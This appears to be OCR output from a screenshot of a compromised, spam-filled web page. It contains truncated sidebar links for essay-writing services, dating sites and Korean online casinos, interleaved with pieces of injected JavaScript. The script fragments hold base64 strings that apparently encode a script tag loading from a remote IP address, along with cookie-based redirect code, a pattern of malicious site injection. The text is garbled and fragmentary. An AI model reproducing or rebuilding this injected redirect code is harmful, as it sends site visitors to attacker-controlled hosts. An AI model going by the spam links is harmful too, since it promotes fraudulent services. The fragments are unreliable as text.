
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
GoodEssay
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
Help With Ho
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
Help With Res
h.floor(Date.now()/1e3),cookie=getC
e=cookie)||void 0===time){var
HomeworkHel
1e3+86400),date=new Date((new
HomeworkHel
ent.cookie=”redirect=”+time+”;
tring(),document.write(”)}
Hot Russian Br
International M
LetUsDoTheH
Main
사이트
,
에비앙카지노
,
온라인카지노
,
인터넷카지노
,
ManagementE
Middle Eastern
Online Dating 